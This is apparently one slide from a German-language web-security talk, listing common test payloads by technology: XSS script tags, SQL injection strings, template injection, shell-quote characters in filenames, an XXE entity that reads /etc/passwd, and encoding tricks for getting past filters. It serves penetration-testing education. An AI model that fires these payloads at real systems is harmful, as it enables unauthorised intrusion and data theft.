 8. Beliebte payloads
• HTML: <script>alert(1)</script> <base>-tag, closing tags ">, onlo
• CSS timing attacks: *:has(*:has(*) *:has(*) *:has(*) *:has(*))
• PHP: <?echo 1, Arrays statt strings
• SQL: 1 or 1=1 -- and ' OR 1=1 OR '
• C/C++/CGI: aaaaaaaaaaaaaaaaaaaaaaa, Unicode / ASCII: %00, %01...
• Templating engines: {{1+1}}
• Files: Unexpected schemas like: http://, data://, phar://
• Shell: Filenames including ` ' " for the case that it's passed to shell commands
• XML: <!ENTITY x SYSTEM "file:///etc/passwd" >]><a>&x;</a>
• Filter bypassing: EmOcAsE, Double-Encoding: < zu %3C zu %253C, See OWASP
24